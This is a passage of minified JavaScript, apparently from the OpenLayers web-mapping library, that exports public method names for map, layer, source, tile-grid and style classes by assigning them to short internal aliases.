K.prototype.addInteraction=K.prototype.Nf;K.prototype.addLayer=K.prototype.xe;K.prototype.addOverlay=K.prototype.ye;K.prototype.forEachFeatureAtPixel=K.prototype.Tc;K.prototype.getFeaturesAtPixel=K.prototype.Xf;K.prototype.forEachLayerAtPixel=K.prototype.tg;K.prototype.hasFeatureAtPixel=K.prototype.ng;K.prototype.getEventCoordinate=K.prototype.Sd;K.prototype.getEventPixel=K.prototype.ud;K.prototype.getTarget=K.prototype.Xd;K.prototype.getTargetElement=K.prototype.Cc;
K.prototype.getCoordinateFromPixel=K.prototype.Ra;K.prototype.getControls=K.prototype.Wf;K.prototype.getOverlays=K.prototype.gg;K.prototype.getOverlayById=K.prototype.fg;K.prototype.getInteractions=K.prototype.bg;K.prototype.getLayerGroup=K.prototype.hc;K.prototype.getLayers=K.prototype.Xe;K.prototype.getPixelFromCoordinate=K.prototype.Ia;K.prototype.getSize=K.prototype.Cb;K.prototype.getView=K.prototype.aa;K.prototype.getViewport=K.prototype.kg;K.prototype.renderSync=K.prototype.dh;
K.prototype.render=K.prototype.render;K.prototype.removeControl=K.prototype.Xg;K.prototype.removeInteraction=K.prototype.Zg;K.prototype.removeLayer=K.prototype.$g;K.prototype.removeOverlay=K.prototype.ah;K.prototype.setLayerGroup=K.prototype.zf;K.prototype.setSize=K.prototype.be;K.prototype.setTarget=K.prototype.Ad;K.prototype.setView=K.prototype.jh;K.prototype.updateSize=K.prototype.Oc;K.prototype.get=K.prototype.get;K.prototype.getKeys=K.prototype.P;K.prototype.getProperties=K.prototype.L;
K.prototype.set=K.prototype.set;K.prototype.setProperties=K.prototype.H;K.prototype.unset=K.prototype.R;K.prototype.changed=K.prototype.u;K.prototype.dispatchEvent=K.prototype.b;K.prototype.getRevision=K.prototype.K;K.prototype.on=K.prototype.I;K.prototype.once=K.prototype.once;K.prototype.un=K.prototype.J;dd.prototype.type=dd.prototype.type;dd.prototype.target=dd.prototype.target;dd.prototype.preventDefault=dd.prototype.preventDefault;dd.prototype.stopPropagation=dd.prototype.stopPropagation;
ed.prototype.map=ed.prototype.map;ed.prototype.frameState=ed.prototype.frameState;ed.prototype.type=ed.prototype.type;ed.prototype.target=ed.prototype.target;ed.prototype.preventDefault=ed.prototype.preventDefault;ed.prototype.stopPropagation=ed.prototype.stopPropagation;Ad.prototype.originalEvent=Ad.prototype.originalEvent;Ad.prototype.pixel=Ad.prototype.pixel;Ad.prototype.coordinate=Ad.prototype.coordinate;Ad.prototype.dragging=Ad.prototype.dragging;Ad.prototype.preventDefault=Ad.prototype.preventDefault;
Ad.prototype.stopPropagation=Ad.prototype.stopPropagation;Ad.prototype.map=Ad.prototype.map;Ad.prototype.frameState=Ad.prototype.frameState;Ad.prototype.type=Ad.prototype.type;Ad.prototype.target=Ad.prototype.target;Zc.prototype.type=Zc.prototype.type;Zc.prototype.target=Zc.prototype.target;Zc.prototype.preventDefault=Zc.prototype.preventDefault;Zc.prototype.stopPropagation=Zc.prototype.stopPropagation;Bn.prototype.get=Bn.prototype.get;Bn.prototype.getKeys=Bn.prototype.P;
Bn.prototype.getProperties=Bn.prototype.L;Bn.prototype.set=Bn.prototype.set;Bn.prototype.setProperties=Bn.prototype.H;Bn.prototype.unset=Bn.prototype.R;Bn.prototype.changed=Bn.prototype.u;Bn.prototype.dispatchEvent=Bn.prototype.b;Bn.prototype.getRevision=Bn.prototype.K;Bn.prototype.on=Bn.prototype.I;Bn.prototype.once=Bn.prototype.once;Bn.prototype.un=Bn.prototype.J;pz.prototype.getTileCoord=pz.prototype.i;pz.prototype.load=pz.prototype.load;Kn.prototype.getTileCoord=Kn.prototype.i;
Kn.prototype.load=Kn.prototype.load;F.prototype.get=F.prototype.get;F.prototype.getKeys=F.prototype.P;F.prototype.getProperties=F.prototype.L;F.prototype.set=F.prototype.set;F.prototype.setProperties=F.prototype.H;F.prototype.unset=F.prototype.R;F.prototype.changed=F.prototype.u;F.prototype.dispatchEvent=F.prototype.b;F.prototype.getRevision=F.prototype.K;F.prototype.on=F.prototype.I;F.prototype.once=F.prototype.once;F.prototype.un=F.prototype.J;sz.prototype.forEachTileCoord=sz.prototype.Vf;
sz.prototype.getMaxZoom=sz.prototype.mj;sz.prototype.getMinZoom=sz.prototype.nj;sz.prototype.getOrigin=sz.prototype.Ic;sz.prototype.getResolution=sz.prototype.Ta;sz.prototype.getResolutions=sz.prototype.oj;sz.prototype.getTileCoordExtent=sz.prototype.Ma;sz.prototype.getTileCoordForCoordAndResolution=sz.prototype.Le;sz.prototype.getTileCoordForCoordAndZ=sz.prototype.jg;sz.prototype.getTileSize=sz.prototype.Za;sz.prototype.getZForResolution=sz.prototype.Dc;wk.prototype.getOpacity=wk.prototype.hf;
wk.prototype.getRotateWithView=wk.prototype.jf;wk.prototype.getRotation=wk.prototype.kf;wk.prototype.getScale=wk.prototype.lf;wk.prototype.getSnapToPixel=wk.prototype.Ke;wk.prototype.setOpacity=wk.prototype.Ed;wk.prototype.setRotation=wk.prototype.mf;wk.prototype.setScale=wk.prototype.Fd;yk.prototype.clone=yk.prototype.clone;yk.prototype.getAngle=yk.prototype.ij;yk.prototype.getFill=yk.prototype.Fa;yk.prototype.getPoints=yk.prototype.jj;yk.prototype.getRadius=yk.prototype.kj;
yk.prototype.getRadius2=yk.prototype.Zh;yk.prototype.getStroke=yk.prototype.Ga;yk.prototype.getOpacity=yk.prototype.hf;yk.prototype.getRotateWithView=yk.prototype.jf;yk.prototype.getRotation=yk.prototype.kf;yk.prototype.getScale=yk.prototype.lf;yk.prototype.getSnapToPixel=yk.prototype.Ke;yk.prototype.setOpacity=yk.prototype.Ed;yk.prototype.setRotation=yk.prototype.mf;yk.prototype.setScale=yk.prototype.Fd;dr.prototype.getOpacity=dr.prototype.hf;dr.prototype.getRotateWithView=dr.prototype.jf;
dr.prototype.getRotation=dr.prototype.kf;dr.prototype.getScale=dr.prototype.lf;dr.prototype.getSnapToPixel=dr.prototype.Ke;dr.prototype.setOpacity=dr.prototype.Ed;dr.prototype.setRotation=dr.prototype.mf;dr.prototype.setScale=dr.prototype.Fd;uw.prototype.get=uw.prototype.get;uw.prototype.getKeys=uw.prototype.P;uw.prototype.getProperties=uw.prototype.L;uw.prototype.set=uw.prototype.set;uw.prototype.setProperties=uw.prototype.H;uw.prototype.unset=uw.prototype.R;uw.prototype.changed=uw.prototype.u;
uw.prototype.dispatchEvent=uw.prototype.b;uw.prototype.getRevision=uw.prototype.K;uw.prototype.on=uw.prototype.I;uw.prototype.once=uw.prototype.once;uw.prototype.un=uw.prototype.J;iy.prototype.getAttributions=iy.prototype.za;iy.prototype.getLogo=iy.prototype.Aa;iy.prototype.getProjection=iy.prototype.Da;iy.prototype.getState=iy.prototype.getState;iy.prototype.refresh=iy.prototype.sa;iy.prototype.setAttributions=iy.prototype.va;iy.prototype.get=iy.prototype.get;iy.prototype.getKeys=iy.prototype.P;
iy.prototype.getProperties=iy.prototype.L;iy.prototype.set=iy.prototype.set;iy.prototype.setProperties=iy.prototype.H;iy.prototype.unset=iy.prototype.R;iy.prototype.changed=iy.prototype.u;iy.prototype.dispatchEvent=iy.prototype.b;iy.prototype.getRevision=iy.prototype.K;iy.prototype.on=iy.prototype.I;iy.prototype.once=iy.prototype.once;iy.prototype.un=iy.prototype.J;my.prototype.getTileGrid=my.prototype.jb;my.prototype.refresh=my.prototype.sa;my.prototype.getAttributions=my.prototype.za;
my.prototype.getLogo=my.prototype.Aa;my.prototype.getProjection=my.prototype.Da;my.prototype.getState=my.prototype.getState;my.prototype.setAttributions=my.prototype.va;my.prototype.get=my.prototype.get;my.prototype.getKeys=my.prototype.P;my.prototype.getProperties=my.prototype.L;my.prototype.set=my.prototype.set;my.prototype.setProperties=my.prototype.H;my.prototype.unset=my.prototype.R;my.prototype.changed=my.prototype.u;my.prototype.dispatchEvent=my.prototype.b;my.prototype.getRevision=my.prototype.K;
my.prototype.on=my.prototype.I;my.prototype.once=my.prototype.once;my.prototype.un=my.prototype.J;ny.prototype.getTileLoadFunction=ny.prototype.yb;ny.prototype.getTileUrlFunction=ny.prototype.zb;ny.prototype.getUrls=ny.prototype.Ab;ny.prototype.setTileLoadFunction=ny.prototype.Fb;ny.prototype.setTileUrlFunction=ny.prototype.hb;ny.prototype.setUrl=ny.prototype.rb;ny.prototype.setUrls=ny.prototype.vb;ny.prototype.getTileGrid=ny.prototype.jb;ny.prototype.refresh=ny.prototype.sa;
ny.prototype.getAttributions=ny.prototype.za;ny.prototype.getLogo=ny.prototype.Aa;ny.prototype.getProjection=ny.prototype.Da;ny.prototype.getState=ny.prototype.getState;ny.prototype.setAttributions=ny.prototype.va;ny.prototype.get=ny.prototype.get;ny.prototype.getKeys=ny.prototype.P;ny.prototype.getProperties=ny.prototype.L;ny.prototype.set=ny.prototype.set;ny.prototype.setProperties=ny.prototype.H;ny.prototype.unset=ny.prototype.R;ny.prototype.changed=ny.prototype.u;ny.prototype.dispatchEvent=ny.prototype.b;
ny.prototype.getRevision=ny.prototype.K;ny.prototype.on=ny.prototype.I;ny.prototype.once=ny.prototype.once;ny.prototype.un=ny.prototype.J;ry.prototype.setRenderReprojectionEdges=ry.prototype.Qb;ry.prototype.setTileGridForProjection=ry.prototype.Rb;ry.prototype.getTileLoadFunction=ry.prototype.yb;ry.prototype.getTileUrlFunction=ry.prototype.zb;ry.prototype.getUrls=ry.prototype.Ab;ry.prototype.setTileLoadFunction=ry.prototype.Fb;ry.prototype.setTileUrlFunction=ry.prototype.hb;ry.prototype.setUrl=ry.prototype.rb;
ry.prototype.setUrls=ry.prototype.vb;ry.prototype.getTileGrid=ry.prototype.jb;ry.prototype.refresh=ry.prototype.sa;ry.prototype.getAttributions=ry.prototype.za;ry.prototype.getLogo=ry.prototype.Aa;ry.prototype.getProjection=ry.prototype.Da;ry.prototype.getState=ry.prototype.getState;ry.prototype.setAttributions=ry.prototype.va;ry.prototype.get=ry.prototype.get;ry.prototype.getKeys=ry.prototype.P;ry.prototype.getProperties=ry.prototype.L;ry.prototype.set=ry.prototype.set;
ry.prototype.setProperties=ry.prototype.H;ry.prototype.unset=ry.prototype.R;ry.prototype.changed=ry.prototype.u;ry.prototype.dispatchEvent=ry.prototype.b;ry.prototype.getRevision=ry.prototype.K;ry.prototype.on=ry.prototype.I;ry.prototype.once=ry.prototype.once;ry.prototype.un=ry.prototype.J;sy.prototype.setRenderReprojectionEdges=sy.prototype.Qb;sy.prototype.setTileGridForProjection=sy.prototype.Rb;sy.prototype.getTileLoadFunction=sy.prototype.yb;sy.prototype.getTileUrlFunction=sy.prototype.zb;
sy.prototype.getUrls=sy.prototype.Ab;sy.prototype.setTileLoadFunction=sy.prototype.Fb;sy.prototype.setTileUrlFunction=sy.prototype.hb;sy.prototype.setUrl=sy.prototype.rb;sy.prototype.setUrls=sy.prototype.vb;sy.prototype.getTileGrid=sy.prototype.jb;sy.prototype.refresh=sy.prototype.sa;sy.prototype.getAttributions=sy.prototype.za;sy.prototype.getLogo=sy.prototype.Aa;sy.prototype.getProjection=sy.prototype.Da;sy.prototype.getState=sy.prototype.getState;sy.prototype.setAttributions=sy.prototype.va;
sy.prototype.get=sy.prototype.get;sy.prototype.getKeys=sy.prototype.P;sy.prototype.getProperties=sy.prototype.L;sy.prototype.set=sy.prototype.set;sy.prototype.setProperties=sy.prototype.H;sy.prototype.unset=sy.prototype.R;sy.prototype.changed=sy.prototype.u;sy.prototype.dispatchEvent=sy.prototype.b;sy.prototype.getRevision=sy.prototype.K;sy.prototype.on=sy.prototype.I;sy.prototype.once=sy.prototype.once;sy.prototype.un=sy.prototype.J;ty.prototype.setRenderReprojectionEdges=ty.prototype.Qb;
ty.prototype.setTileGridForProjection=ty.prototype.Rb;ty.prototype.getTileLoadFunction=ty.prototype.yb;ty.prototype.getTileUrlFunction=ty.prototype.zb;ty.prototype.getUrls=ty.prototype.Ab;ty.prototype.setTileLoadFunction=ty.prototype.Fb;ty.prototype.setTileUrlFunction=ty.prototype.hb;ty.prototype.setUrl=ty.prototype.rb;ty.prototype.setUrls=ty.prototype.vb;ty.prototype.getTileGrid=ty.prototype.jb;ty.prototype.refresh=ty.prototype.sa;ty.prototype.getAttributions=ty.prototype.za;
ty.prototype.getLogo=ty.prototype.Aa;ty.prototype.getProjection=ty.prototype.Da;ty.prototype.getState=ty.prototype.getState;ty.prototype.setAttributions=ty.prototype.va;ty.prototype.get=ty.prototype.get;ty.prototype.getKeys=ty.prototype.P;ty.prototype.getProperties=ty.prototype.L;ty.prototype.set=ty.prototype.set;ty.prototype.setProperties=ty.prototype.H;ty.prototype.unset=ty.prototype.R;ty.prototype.changed=ty.prototype.u;ty.prototype.dispatchEvent=ty.prototype.b;ty.prototype.getRevision=ty.prototype.K;
ty.prototype.on=ty.prototype.I;ty.prototype.once=ty.prototype.once;ty.prototype.un=ty.prototype.J;U.prototype.getAttributions=U.prototype.za;U.prototype.getLogo=U.prototype.Aa;U.prototype.getProjection=U.prototype.Da;U.prototype.getState=U.prototype.getState;U.prototype.refresh=U.prototype.sa;U.prototype.setAttributions=U.prototype.va;U.prototype.get=U.prototype.get;U.prototype.getKeys=U.prototype.P;U.prototype.getProperties=U.prototype.L;U.prototype.set=U.prototype.set;
U.prototype.setProperties=U.prototype.H;U.prototype.unset=U.prototype.R;U.prototype.changed=U.prototype.u;U.prototype.dispatchEvent=U.prototype.b;U.prototype.getRevision=U.prototype.K;U.prototype.on=U.prototype.I;U.prototype.once=U.prototype.once;U.prototype.un=U.prototype.J;X.prototype.addFeature=X.prototype.Gb;X.prototype.addFeatures=X.prototype.Qc;X.prototype.clear=X.prototype.clear;X.prototype.forEachFeature=X.prototype.Lh;X.prototype.forEachFeatureInExtent=X.prototype.ec;
X.prototype.forEachFeatureIntersectingExtent=X.prototype.Mh;X.prototype.getFeaturesCollection=X.prototype.Th;X.prototype.getFeatures=X.prototype.ee;X.prototype.getFeaturesAtCoordinate=X.prototype.Sh;X.prototype.getFeaturesInExtent=X.prototype.Yf;X.prototype.getClosestFeatureToCoordinate=X.prototype.Oh;X.prototype.getExtent=X.prototype.G;X.prototype.getFeatureById=X.prototype.Rh;X.prototype.getFormat=X.prototype.ej;X.prototype.getUrl=X.prototype.fj;X.prototype.removeLoadedExtent=X.prototype.Cj;
X.prototype.removeFeature=X.prototype.Lb;X.prototype.setLoader=X.prototype.hj;X.prototype.getAttributions=X.prototype.za;X.prototype.getLogo=X.prototype.Aa;X.prototype.getProjection=X.prototype.Da;X.prototype.getState=X.prototype.getState;X.prototype.refresh=X.prototype.sa;X.prototype.setAttributions=X.prototype.va;X.prototype.get=X.prototype.get;X.prototype.getKeys=X.prototype.P;X.prototype.getProperties=X.prototype.L;X.prototype.set=X.prototype.set;X.prototype.setProperties=X.prototype.H;
X.prototype.unset=X.prototype.R;X.prototype.changed=X.prototype.u;X.prototype.dispatchEvent=X.prototype.b;X.prototype.getRevision=X.prototype.K;X.prototype.on=X.prototype.I;X.prototype.once=X.prototype.once;X.prototype.un=X.prototype.J;zy.prototype.getAttributions=zy.prototype.za;zy.prototype.getLogo=zy.prototype.Aa;zy.prototype.getProjection=zy.prototype.Da;zy.prototype.getState=zy.prototype.getState;zy.prototype.refresh=zy.prototype.sa;zy.prototype.setAttributions=zy.prototype.va;
zy.prototype.get=zy.prototype.get;zy.prototype.getKeys=zy.prototype.P;zy.prototype.getProperties=zy.prototype.L;zy.prototype.set=zy.prototype.set;zy.prototype.setProperties=zy.prototype.H;zy.prototype.unset=zy.prototype.R;zy.prototype.changed=zy.prototype.u;zy.prototype.dispatchEvent=zy.prototype.b;zy.prototype.getRevision=zy.prototype.K;zy.prototype.on=zy.prototype.I;zy.prototype.once=zy.prototype.once;zy.prototype.un=zy.prototype.J;By.prototype.type=By.prototype.type;By.prototype.target=By.prototype.target;
By.prototype.preventDefault=By.prototype.preventDefault;By.prototype.stopPropagation=By.prototype.stopPropagation;Hy.prototype.getAttributions=Hy.prototype.za;Hy.prototype.getLogo=Hy.prototype.Aa;Hy.prototype.getProjection=Hy.prototype.Da;Hy.prototype.getState=Hy.prototype.getState;Hy.prototype.refresh=Hy.prototype.sa;Hy.prototype.setAttributions=Hy.prototype.va;Hy.prototype.get=Hy.prototype.get;Hy.prototype.getKeys=Hy.prototype.P;Hy.prototype.getProperties=Hy.prototype.L;Hy.prototype.set=Hy.prototype.set;
Hy.prototype.setProperties=Hy.prototype.H;Hy.prototype.unset=Hy.prototype.R;Hy.prototype.changed=Hy.prototype.u;Hy.prototype.dispatchEvent=Hy.prototype.b;Hy.prototype.getRevision=Hy.prototype.K;Hy.prototype.on=Hy.prototype.I;Hy.prototype.once=Hy.prototype.once;Hy.prototype.un=Hy.prototype.J;Iy.prototype.getAttributions=Iy.prototype.za;Iy.prototype.getLogo=Iy.prototype.Aa;Iy.prototype.getProjection=Iy.prototype.Da;Iy.prototype.getState=Iy.prototype.getState;Iy.prototype.refresh=Iy.prototype.sa;
Iy.prototype.setAttributions=Iy.prototype.va;Iy.prototype.get=Iy.prototype.get;Iy.prototype.getKeys=Iy.prototype.P;Iy.prototype.getProperties=Iy.prototype.L;Iy.prototype.set=Iy.prototype.set;Iy.prototype.setProperties=Iy.prototype.H;Iy.prototype.unset=Iy.prototype.R;Iy.prototype.changed=Iy.prototype.u;Iy.prototype.dispatchEvent=Iy.prototype.b;Iy.prototype.getRevision=Iy.prototype.K;Iy.prototype.on=Iy.prototype.I;Iy.prototype.once=Iy.prototype.once;Iy.prototype.un=Iy.prototype.J;
Jy.prototype.getAttributions=Jy.prototype.za;Jy.prototype.getLogo=Jy.prototype.Aa;Jy.prototype.getProjection=Jy.prototype.Da;Jy.prototype.getState=Jy.prototype.getState;Jy.prototype.refresh=Jy.prototype.sa;Jy.prototype.setAttributions=Jy.prototype.va;Jy.prototype.get=Jy.prototype.get;Jy.prototype.getKeys=Jy.prototype.P;Jy.prototype.getProperties=Jy.prototype.L;Jy.prototype.set=Jy.prototype.set;Jy.prototype.setProperties=Jy.prototype.H;Jy.prototype.unset=Jy.prototype.R;Jy.prototype.changed=Jy.prototype.u;
Jy.prototype.dispatchEvent=Jy.prototype.b;Jy.prototype.getRevision=Jy.prototype.K;Jy.prototype.on=Jy.prototype.I;Jy.prototype.once=Jy.prototype.once;Jy.prototype.un=Jy.prototype.J;Ky.prototype.getAttributions=Ky.prototype.za;Ky.prototype.getLogo=Ky.prototype.Aa;Ky.prototype.getProjection=Ky.prototype.Da;Ky.prototype.getState=Ky.prototype.getState;Ky.prototype.refresh=Ky.prototype.sa;Ky.prototype.setAttributions=Ky.prototype.va;Ky.prototype.get=Ky.prototype.get;Ky.prototype.getKeys=Ky.prototype.P;
Ky.prototype.getProperties=Ky.prototype.L;Ky.prototype.set=Ky.prototype.set;Ky.prototype.setProperties=Ky.prototype.H;Ky.prototype.unset=Ky.prototype.R;Ky.prototype.changed=Ky.prototype.u;Ky.prototype.dispatchEvent=Ky.prototype.b;Ky.prototype.getRevision=Ky.prototype.K;Ky.prototype.on=Ky.prototype.I;Ky.prototype.once=Ky.prototype.once;Ky.prototype.un=Ky.prototype.J;Ly.prototype.getAttributions=Ly.prototype.za;Ly.prototype.getLogo=Ly.prototype.Aa;Ly.prototype.getProjection=Ly.prototype.Da;
Ly.prototype.getState=Ly.prototype.getState;Ly.prototype.refresh=Ly.prototype.sa;Ly.prototype.setAttributions=Ly.prototype.va;Ly.prototype.get=Ly.prototype.get;Ly.prototype.getKeys=Ly.prototype.P;Ly.prototype.getProperties=Ly.prototype.L;Ly.prototype.set=Ly.prototype.set;Ly.prototype.setProperties=Ly.prototype.H;Ly.prototype.unset=Ly.prototype.R;Ly.prototype.changed=Ly.prototype.u;Ly.prototype.dispatchEvent=Ly.prototype.b;Ly.prototype.getRevision=Ly.prototype.K;Ly.prototype.on=Ly.prototype.I;
Ly.prototype.once=Ly.prototype.once;Ly.prototype.un=Ly.prototype.J;Ny.prototype.getAttributions=Ny.prototype.za;Ny.prototype.getLogo=Ny.prototype.Aa;Ny.prototype.getProjection=Ny.prototype.Da;Ny.prototype.getState=Ny.prototype.getState;Ny.prototype.refresh=Ny.prototype.sa;Ny.prototype.setAttributions=Ny.prototype.va;Ny.prototype.get=Ny.prototype.get;Ny.prototype.getKeys=Ny.prototype.P;Ny.prototype.getProperties=Ny.prototype.L;Ny.prototype.set=Ny.prototype.set;Ny.prototype.setProperties=Ny.prototype.H;
Ny.prototype.unset=Ny.prototype.R;Ny.prototype.changed=Ny.prototype.u;Ny.prototype.dispatchEvent=Ny.prototype.b;Ny.prototype.getRevision=Ny.prototype.K;Ny.prototype.on=Ny.prototype.I;Ny.prototype.once=Ny.prototype.once;Ny.prototype.un=Ny.prototype.J;Ry.prototype.setRenderReprojectionEdges=Ry.prototype.Qb;Ry.prototype.setTileGridForProjection=Ry.prototype.Rb;Ry.prototype.getTileLoadFunction=Ry.prototype.yb;Ry.prototype.getTileUrlFunction=Ry.prototype.zb;Ry.prototype.getUrls=Ry.prototype.Ab;
Ry.prototype.setTileLoadFunction=Ry.prototype.Fb;Ry.prototype.setTileUrlFunction=Ry.prototype.hb;Ry.prototype.setUrl=Ry.prototype.rb;Ry.prototype.setUrls=Ry.prototype.vb;Ry.prototype.getTileGrid=Ry.prototype.jb;Ry.prototype.refresh=Ry.prototype.sa;Ry.prototype.getAttributions=Ry.prototype.za;Ry.prototype.getLogo=Ry.prototype.Aa;Ry.prototype.getProjection=Ry.prototype.Da;Ry.prototype.getState=Ry.prototype.getState;Ry.prototype.setAttributions=Ry.prototype.va;Ry.prototype.get=Ry.prototype.get;
Ry.prototype.getKeys=Ry.prototype.P;Ry.prototype.getProperties=Ry.prototype.L;Ry.prototype.set=Ry.prototype.set;Ry.prototype.setProperties=Ry.prototype.H;Ry.prototype.unset=Ry.prototype.R;Ry.prototype.changed=Ry.prototype.u;Ry.prototype.dispatchEvent=Ry.prototype.b;Ry.prototype.getRevision=Ry.prototype.K;Ry.prototype.on=Ry.prototype.I;Ry.prototype.once=Ry.prototype.once;Ry.prototype.un=Ry.prototype.J;Sy.prototype.getAttributions=Sy.prototype.za;Sy.prototype.getLogo=Sy.prototype.Aa;
Sy.prototype.getProjection=Sy.prototype.Da;Sy.prototype.getState=Sy.prototype.getState;Sy.prototype.refresh=Sy.prototype.sa;Sy.prototype.setAttributions=Sy.prototype.va;Sy.prototype.get=Sy.prototype.get;Sy.prototype.getKeys=Sy.prototype.P;Sy.prototype.getProperties=Sy.prototype.L;Sy.prototype.set=Sy.prototype.set;Sy.prototype.setProperties=Sy.prototype.H;Sy.prototype.unset=Sy.prototype.R;Sy.prototype.changed=Sy.prototype.u;Sy.prototype.dispatchEvent=Sy.prototype.b;Sy.prototype.getRevision=Sy.prototype.K;
Sy.prototype.on=Sy.prototype.I;Sy.prototype.once=Sy.prototype.once;Sy.prototype.un=Sy.prototype.J;Wy.prototype.type=Wy.prototype.type;Wy.prototype.target=Wy.prototype.target;Wy.prototype.preventDefault=Wy.prototype.preventDefault;Wy.prototype.stopPropagation=Wy.prototype.stopPropagation;Zy.prototype.setRenderReprojectionEdges=Zy.prototype.Qb;Zy.prototype.setTileGridForProjection=Zy.prototype.Rb;Zy.prototype.getTileLoadFunction=Zy.prototype.yb;Zy.prototype.getTileUrlFunction=Zy.prototype.zb;
Zy.prototype.getUrls=Zy.prototype.Ab;Zy.prototype.setTileLoadFunction=Zy.prototype.Fb;Zy.prototype.setTileUrlFunction=Zy.prototype.hb;Zy.prototype.setUrl=Zy.prototype.rb;Zy.prototype.setUrls=Zy.prototype.vb;Zy.prototype.getTileGrid=Zy.prototype.jb;Zy.prototype.refresh=Zy.prototype.sa;Zy.prototype.getAttributions=Zy.prototype.za;Zy.prototype.getLogo=Zy.prototype.Aa;Zy.prototype.getProjection=Zy.prototype.Da;Zy.prototype.getState=Zy.prototype.getState;Zy.prototype.setAttributions=Zy.prototype.va;
Zy.prototype.get=Zy.prototype.get;Zy.prototype.getKeys=Zy.prototype.P;Zy.prototype.getProperties=Zy.prototype.L;Zy.prototype.set=Zy.prototype.set;Zy.prototype.setProperties=Zy.prototype.H;Zy.prototype.unset=Zy.prototype.R;Zy.prototype.changed=Zy.prototype.u;Zy.prototype.dispatchEvent=Zy.prototype.b;Zy.prototype.getRevision=Zy.prototype.K;Zy.prototype.on=Zy.prototype.I;Zy.prototype.once=Zy.prototype.once;Zy.prototype.un=Zy.prototype.J;ly.prototype.type=ly.prototype.type;ly.prototype.target=ly.prototype.target;
ly.prototype.preventDefault=ly.prototype.preventDefault;ly.prototype.stopPropagation=ly.prototype.stopPropagation;cz.prototype.setRenderReprojectionEdges=cz.prototype.Qb;cz.prototype.setTileGridForProjection=cz.prototype.Rb;cz.prototype.getTileLoadFunction=cz.prototype.yb;cz.prototype.getTileUrlFunction=cz.prototype.zb;cz.prototype.getUrls=cz.prototype.Ab;cz.prototype.setTileLoadFunction=cz.prototype.Fb;cz.prototype.setTileUrlFunction=cz.prototype.hb;cz.prototype.setUrl=cz.prototype.rb;
cz.prototype.setUrls=cz.prototype.vb;cz.prototype.getTileGrid=cz.prototype.jb;cz.prototype.refresh=cz.prototype.sa;cz.prototype.getAttributions=cz.prototype.za;cz.prototype.getLogo=cz.prototype.Aa;cz.prototype.getProjection=cz.prototype.Da;cz.prototype.getState=cz.prototype.getState;cz.prototype.setAttributions=cz.prototype.va;cz.prototype.get=cz.prototype.get;cz.prototype.getKeys=cz.prototype.P;cz.prototype.getProperties=cz.prototype.L;cz.prototype.set=cz.prototype.set;
cz.prototype.setProperties=cz.prototype.H;cz.prototype.unset=cz.prototype.R;cz.prototype.changed=cz.prototype.u;cz.prototype.dispatchEvent=cz.prototype.b;cz.prototype.getRevision=cz.prototype.K;cz.prototype.on=cz.prototype.I;cz.prototype.once=cz.prototype.once;cz.prototype.un=cz.prototype.J;ez.prototype.getTileGrid=ez.prototype.jb;ez.prototype.refresh=ez.prototype.sa;ez.prototype.getAttributions=ez.prototype.za;ez.prototype.getLogo=ez.prototype.Aa;ez.prototype.getProjection=ez.prototype.Da;
ez.prototype.getState=ez.prototype.getState;ez.prototype.setAttributions=ez.prototype.va;ez.prototype.get=ez.prototype.get;ez.prototype.getKeys=ez.prototype.P;ez.prototype.getProperties=ez.prototype.L;ez.prototype.set=ez.prototype.set;ez.prototype.setProperties=ez.prototype.H;ez.prototype.unset=ez.prototype.R;ez.prototype.changed=ez.prototype.u;ez.prototype.dispatchEvent=ez.prototype.b;ez.prototype.getRevision=ez.prototype.K;ez.prototype.on=ez.prototype.I;ez.prototype.once=ez.prototype.once;
ez.prototype.un=ez.prototype.J;gz.prototype.setRenderReprojectionEdges=gz.prototype.Qb;gz.prototype.setTileGridForProjection=gz.prototype.Rb;gz.prototype.getTileLoadFunction=gz.prototype.yb;gz.prototype.getTileUrlFunction=gz.prototype.zb;gz.prototype.getUrls=gz.prototype.Ab;gz.prototype.setTileLoadFunction=gz.prototype.Fb;gz.prototype.setTileUrlFunction=gz.prototype.hb;gz.prototype.setUrl=gz.prototype.rb;gz.prototype.setUrls=gz.prototype.vb;gz.prototype.getTileGrid=gz.prototype.jb;
gz.prototype.refresh=gz.prototype.sa;gz.prototype.getAttributions=gz.prototype.za;gz.prototype.getLogo=gz.prototype.Aa;gz.prototype.getProjection=gz.prototype.Da;gz.prototype.getState=gz.prototype.getState;gz.prototype.setAttributions=gz.prototype.va;gz.prototype.get=gz.prototype.get;gz.prototype.getKeys=gz.prototype.P;gz.prototype.getProperties=gz.prototype.L;gz.prototype.set=gz.prototype.set;gz.prototype.setProperties=gz.prototype.H;gz.prototype.unset=gz.prototype.R;gz.prototype.changed=gz.prototype.u;
gz.prototype.dispatchEvent=gz.prototype.b;gz.prototype.getRevision=gz.prototype.K;gz.prototype.on=gz.prototype.I;gz.prototype.once=gz.prototype.once;gz.prototype.un=gz.prototype.J;hz.prototype.getTileGrid=hz.prototype.jb;hz.prototype.refresh=hz.prototype.sa;hz.prototype.getAttributions=hz.prototype.za;hz.prototype.getLogo=hz.prototype.Aa;hz.prototype.getProjection=hz.prototype.Da;hz.prototype.getState=hz.prototype.getState;hz.prototype.setAttributions=hz.prototype.va;hz.prototype.get=hz.prototype.get;
hz.prototype.getKeys=hz.prototype.P;hz.prototype.getProperties=hz.prototype.L;hz.prototype.set=hz.prototype.set;hz.prototype.setProperties=hz.prototype.H;hz.prototype.unset=hz.prototype.R;hz.prototype.changed=hz.prototype.u;hz.prototype.dispatchEvent=hz.prototype.b;hz.prototype.getRevision=hz.prototype.K;hz.prototype.on=hz.prototype.I;hz.prototype.once=hz.prototype.once;hz.prototype.un=hz.prototype.J;lz.prototype.setRenderReprojectionEdges=lz.prototype.Qb;lz.prototype.setTileGridForProjection=lz.prototype.Rb;
lz.prototype.getTileLoadFunction=lz.prototype.yb;lz.prototype.getTileUrlFunction=lz.prototype.zb;lz.prototype.getUrls=lz.prototype.Ab;lz.prototype.setTileLoadFunction=lz.prototype.Fb;lz.prototype.setTileUrlFunction=lz.prototype.hb;lz.prototype.setUrl=lz.prototype.rb;lz.prototype.setUrls=lz.prototype.vb;lz.prototype.getTileGrid=lz.prototype.jb;lz.prototype.refresh=lz.prototype.sa;lz.prototype.getAttributions=lz.prototype.za;lz.prototype.getLogo=lz.prototype.Aa;lz.prototype.getProjection=lz.prototype.Da;
